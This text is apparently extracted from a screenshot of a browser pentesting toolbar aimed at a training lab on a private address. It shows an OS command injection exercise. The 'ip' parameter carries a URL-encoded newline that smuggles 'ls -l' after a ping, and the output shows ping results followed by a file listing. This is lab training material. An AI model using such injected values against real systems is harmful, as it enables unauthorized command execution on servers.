 51ELab »EWVD
192.168.10.122/commandexec/example2.php?ip=127.0.0.1%0A ls -
搜索
最常访问 建议网站 新手上路 网页快讯库
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.10.122/commandexec/example2.php?ip=127.0.0.1%0a ls -l
Split URL
Execute
Enable Post data Enable Referrer
51ELab.com Home
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.023 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.041 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 999ms
rtt min/avg/max/mdev = 0.023/0.032/0.041/0.009 ms
total 12
-rw-r--r-- 1 www-data www-data 138 Jun  8 00:02 example1.php
-rw-r--r-- 1 www-data www-data 252 Jun  8 00:02 example2.php
-rw-r--r-- 1 www-data www-data 271 Jun  8 00:02 example3.php
-rw-r--r-- 1 www-data www-data   0 Jun  8 00:02 index.html
© 51ELab 2015